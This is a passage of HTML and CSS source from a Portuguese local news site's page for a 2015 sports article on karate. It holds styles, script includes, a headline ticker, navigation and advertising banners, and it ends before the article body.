	background: #808080;
}

.block-head.cat-text-123 {
	border-color: #808080;
}
				
.cat-text-123, .section-head.cat-text-123 { color: #808080; }
				 

.navigation .menu > .menu-cat-123:hover > a, .navigation .menu > .menu-cat-123.current-menu-item > a, .navigation .menu > .menu-cat-123.current-menu-parent > a {
	border-bottom-color: #808080;
}

body.boxed.category-123 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/OPINIAO-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-280, 
.cat-title.cat-280,
.block-head.cat-text-280 .heading { 
	background: #ed1e79;
}

.block-head.cat-text-280 {
	border-color: #ed1e79;
}
				
.cat-text-280, .section-head.cat-text-280 { color: #ed1e79; }
				 

.navigation .menu > .menu-cat-280:hover > a, .navigation .menu > .menu-cat-280.current-menu-item > a, .navigation .menu > .menu-cat-280.current-menu-parent > a {
	border-bottom-color: #ed1e79;
}

body.boxed.category-280 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/PESSOAS-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }
body.boxed.category-3 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/TACA.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.metaslider.metaslider-flex.metaslider-19786.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
.metaslider.metaslider-flex.metaslider-39711.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
/*# sourceURL=smartmag-font-awesome-inline-css */
</style>
<script type="text/javascript" src="https://hosted.muses.org/mrp.js?ver=1.6" id="radioforgejs-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1761837140" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.prettyPhoto.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="pretty-photo-smartmag-js"></script>
<link rel="https://api.w.org/" href="https://santotirsodigital.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santotirsodigital.pt/wp-json/wp/v2/posts/12893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santotirsodigital.pt/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://santotirsodigital.pt/?p=12893' />
<meta name="follow.[base64]" content="FfHMFmU4KFCxwmzfFw54"/><link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="32x32" />
<link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
<meta name="msapplication-TileImage" content="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
	
<!--[if lt IE 9]>
<script src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->


<script>
document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main img, .main-footer img { opacity: 0; }</style>';
</script>
	

<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}

        #metaslider_39711.flexslider .slides li {margin-right: 50px !important;}@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12893 single-format-standard wp-theme-smart-mag page-builder sfsi_actvite_theme_default metaslider-plugin right-sidebar boxed img-effects has-nav-dark has-head-default">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content cf">
			
							
								<div class="trending-ticker">
					<span class="heading">Últimas</span>

					<ul>
												
												
							<li><a href="https://santotirsodigital.pt/nuno-cardoso-em-busca-do-titulo/" title="Nuno Cardoso em busca do título">Nuno Cardoso em busca do título</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/espaco-guimaraes-amplia-a-sua-capacidade-de-oferta/" title="Espaço Guimarães amplia a sua capacidade de oferta!">Espaço Guimarães amplia a sua capacidade de oferta!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/gnr-se-conduzir-nao-beba/" title="GNR &#8211; Se conduzir não beba!">GNR &#8211; Se conduzir não beba!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/helena-madeira-apresenta-concerto-de-harpa-no-centro-cultural-v-aves/" title="Helena Madeira apresenta concerto de harpa no Centro Cultural V. Aves">Helena Madeira apresenta concerto de harpa no Centro Cultural V. Aves</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/o-jogo-fc-tirsense-ar-s-martinho-sera-no-municipal-de-vilarinho/" title="O jogo FC Tirsense – AR S. Martinho, será no Municipal de Vilarinho">O jogo FC Tirsense – AR S. Martinho, será no Municipal de Vilarinho</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/santo-tirso-requalifica-estrada-municipal-513/" title="Santo Tirso requalifica estrada municipal 513">Santo Tirso requalifica estrada municipal 513</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/escolas-do-concelho-recolhem-30-toneladas-de-residuos-em-competicao/" title="Escolas do concelho recolhem 30 toneladas de resíduos em competição">Escolas do concelho recolhem 30 toneladas de resíduos em competição</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/associacao-recreativa-de-rebordoes-karate/" title="Associação Recreativa de Rebordões &#8220;Karate&#8221;">Associação Recreativa de Rebordões &#8220;Karate&#8221;</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/agrupamento-escolas-d-afonso-henriques-em-budapeste-erasmus/" title="Agrupamento Escolas D. Afonso Henriques em Budapeste “ERASMUS”">Agrupamento Escolas D. Afonso Henriques em Budapeste “ERASMUS”</a></li>
						
												
											</ul>
				</div>
				
				
								
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
			
			<header class="default">
			
				<div class="title">
							<a href="https://santotirsodigital.pt/" title="SantoTirsoDigital" rel="home">
		
														
								
				<img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png" class="logo-image" alt="SantoTirsoDigital" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png ,https://santotirsodigital.pt/wp-content/uploads/2023/08/3.jpg 2x" />
					 
						
		</a>				</div>
				
									
					<div class="right">
					<div id="metaslider-id-19786" style="max-width: 800px;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19786 ml-slider ms-theme-default nav-hidden" role="region" aria-label="Top Banner" data-height="80" data-width="800">
    <div id="metaslider_container_19786">
        <div id="metaslider_19786">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-45015 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:15:03" data-slide-type="image"><a href="https://www.resinorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg" class="slider-19786 slide-45015 msDefaultImage" alt="" rel="" title="resinorte" decoding="async" fetchpriority="high" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46389 ms-image " aria-roledescription="slide" data-date="2025-07-06 11:35:44" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg" class="slider-19786 slide-46389 msDefaultImage" alt="" rel="" title="celeste_claudia remax_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46064 ms-image " aria-roledescription="slide" data-date="2025-05-29 22:30:49" data-slide-type="image"><a href="https://aceleraronorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1.jpg" class="slider-19786 slide-46064 msDefaultImage" alt="" rel="" title="Logo AEBA_1" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42496 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:53:22" data-slide-type="image"><a href="https://trancar.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg" class="slider-19786 slide-42496 msDefaultImage" alt="" rel="" title="TRANCAR_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47541 ms-image " aria-roledescription="slide" data-date="2025-12-18 22:08:46" data-slide-type="image"><a href="https://espaco-guimaraes.klepierre.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1.png" class="slider-19786 slide-47541 msDefaultImage" alt="" rel="" title="espaço_guimarares_1" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1.png 800w, https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1-300x30.png 300w, https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1-300x30@2x.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45969 ms-image " aria-roledescription="slide" data-date="2025-05-21 00:02:20" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg" class="slider-19786 slide-45969 msDefaultImage" alt="" rel="" title="imocarisma_qua" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45189 ms-image " aria-roledescription="slide" data-date="2025-01-27 19:09:44" data-slide-type="image"><a href="https://trpexpress.pt/pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg" class="slider-19786 slide-45189 msDefaultImage" alt="" rel="" title="TPR_logo_std" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30.jpeg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30@2x.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-43493 ms-image " aria-roledescription="slide" data-date="2024-05-31 12:21:36" data-slide-type="image"><a href="https://www.facebook.com/irmfonsecasampaio/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg" class="slider-19786 slide-43493 msDefaultImage" alt="" rel="" title="padaria sto tome_logo2" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36170 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:02:10" data-slide-type="image"><a href="https://jpmoreda.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="728" height="90" src="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg" class="slider-19786 slide-36170 msDefaultImage" alt="" rel="" title="" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg 728w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37@2x.jpg 600w" sizes="(max-width: 728px) 100vw, 728px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41718 ms-image " aria-roledescription="slide" data-date="2023-10-21 13:56:45" data-slide-type="image"><a href="https://lismania.com/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1080" height="78" src="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png" class="slider-19786 slide-41718 msDefaultImage" alt="" rel="" title="1080x78 (1)" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png 1080w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22.png 300w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1024x74.png 1024w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1078x78.png 1078w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22@2x.png 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></li>
            </ul>
        </div>
        
    </div>
</div><div id="metaslider-id-39711" style="width: 100%; margin: 0 auto;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-39711 ml-slider has-carousel-mode ms-theme-default nav-hidden nav-hidden" role="region" aria-label="Top Banner 2" data-height="78" data-width="1080">
    <div id="metaslider_container_39711">
        <div id="metaslider_39711">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-39713 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.facebook.com/avesclima.solareclimatizacao/?locale=pt_PT" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/9-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39713 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39716 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.interfire.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/10-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39716 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39717 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="http://www.protek.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/11-1-1080x78.png" height="78" width="1080" alt="" class="slider-39711 slide-39717 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39719 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://incomedicura.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/13-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39719 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46577 ms-image " aria-roledescription="slide" data-date="2025-07-27 15:55:18" data-slide-type="image"><a href="https://climasolutions.pt/lojaonline/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2025/07/CLIMASOLUTIONS_logo.jpg" height="78" width="1080" alt="" class="slider-39711 slide-46577 msDefaultImage" title="CLIMASOLUTIONS_logo" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41249 ms-image " aria-roledescription="slide" data-date="2023-08-23 15:20:13" data-slide-type="image"><a href="https://www.facebook.com/FisioMovpage/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/7-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-41249 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-44902 ms-image " aria-roledescription="slide" data-date="2024-12-24 13:16:54" data-slide-type="image"><a href="https://www.asolucaoimobiliaria.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2024/12/SOLUCOES-IMOBILIARIA_2.jpg" height="78" width="1080" alt="" class="slider-39711 slide-44902 msDefaultImage" title="SOLUÇOES IMOBILIARIA_2" /></a></li>
            </ul>
        </div>
        
    </div>
</div>					</div>
					
								
			</header>
				
							
				
<div class="main-nav">
	<div class="navigation-wrap cf">
	
		<nav class="navigation cf nav-dark">
		
			<div class>
			
				<div class="mobile" data-type="off-canvas" data-search="1">
					<a href="#" class="selected">
						<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
					</a>
				</div>
				
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-10059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-3 menu-item-10059"><a href="https://santotirsodigital.pt/category/desporto/">Desporto</a></li>
<li id="menu-item-10081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-279 menu-item-10081"><a href="https://santotirsodigital.pt/category/politica/">Política</a></li>
<li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-10060"><a href="https://santotirsodigital.pt/category/sociedade/">Sociedade</a></li>
<li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-10061"><a href="https://santotirsodigital.pt/category/freguesias/">Freguesias</a></li>
<li id="menu-item-10062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-10062"><a href="https://santotirsodigital.pt/category/cultura/">Cultura</a></li>
<li id="menu-item-10063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-10063"><a href="https://santotirsodigital.pt/category/educacao/">Educação</a></li>
<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-280 menu-item-10085"><a href="https://santotirsodigital.pt/category/pessoas/">Pessoas</a></li>
<li id="menu-item-10080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-123 menu-item-10080"><a href="https://santotirsodigital.pt/category/opiniao/">Opinião</a></li>
</ul></div>				
						
			</div>
			
		</nav>
	
				
	</div>
</div>				
							
		</div>
		
				
	</div>	


<div class="main wrap cf">

		
	<div class="row">
	
		<div class="col-8 main-content">
		
				
				
<article id="post-12893" class="post-12893 post type-post status-publish format-standard has-post-thumbnail category-desporto tag-karate-i-premier">
	
	<header class="post-header cf">
	
	
	
	<div class="featured">
				
					
			<a href="https://santotirsodigital.pt/wp-content/uploads/2015/01/SantoTirsoDigital_Mestre_Joquim_karate.jpg" title="karaté I Premier League na Alemanha">
			
						
								
					<img width="702" height="329" src="https://santotirsodigital.pt/wp-content/uploads/2015/01/SantoTirsoDigital_Mestre_Joquim_karate.jpg" class="attachment-main-featured size-main-featured wp-post-image" alt="" title="karaté I Premier League na Alemanha" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2015/01/SantoTirsoDigital_Mestre_Joquim_karate.jpg 715w, https://santotirsodigital.pt/wp-content/uploads/2015/01/SantoTirsoDigital_Mestre_Joquim_karate-300x141.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2015/01/SantoTirsoDigital_Mestre_Joquim_karate-300x141@2x.jpg 600w" sizes="auto, (max-width: 702px) 100vw, 702px" />				
								
										
			</a>
							
						
			</div>	
		
				<div class="heading cf">
				
			<h1 class="post-title item fn">
			karaté I Premier League na Alemanha			</h1>
			
			<a href="https://santotirsodigital.pt/karate-i-premier-league-na-alemanha/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		
		</div>

		<div class="post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://santotirsodigital.pt/author/santotirsodigital/" title="Artigos de SantoTirsoDigital" rel="author">SantoTirsoDigital</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2015-09-30T22:13:25+01:00" title="2015-09-30">Setembro 30, 2015</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://santotirsodigital.pt/category/desporto/" rel="category tag">Desporto</a></span>
				
		</div>		
			
	</header><!-- .post-header -->

	

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description ">
	
					
				
